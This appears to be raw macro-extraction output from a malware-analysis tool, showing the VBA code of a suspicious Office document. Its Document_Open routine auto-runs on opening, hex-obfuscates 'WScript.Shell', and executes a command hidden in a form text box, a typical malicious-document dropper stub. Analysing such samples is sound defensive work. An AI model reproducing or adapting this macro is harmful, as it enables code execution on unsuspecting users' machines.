 VBA MACRO ThisDocument.cls
in file: .\81c7eef54c852dd68050147f77f937933cbff1c22722617180ca386ef55918ab - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
    dywcrdwlcikn = UserForm1.TextBox1.Text
    Set dywcrdwlcikncfp = CreateObject(wfkdhzivnpjutwx("575363726970742e5368") & wfkdhzivnpjutwx("656c6c"))
    Set dcptzdqqwnzx = dywcrdwlcikncfp.Exec(dywcrdwlcikn)
End Sub

Function wfkdhzivnpjutwx(ByVal ankevzfzj As String) As String
Dim eolvlvdrsa As Long
For eolvlvdrsa = 1 To Len(ankevzfzj) Step 2
wfkdhzivnpjutwx = wfkdhzivnpjutwx & Chr$(Val("&H" & Mid$(ankevzfzj, eolvlvdrsa, 2)))
Next eolvlvdrsa
End Function
-------------------------------------------------------------------------------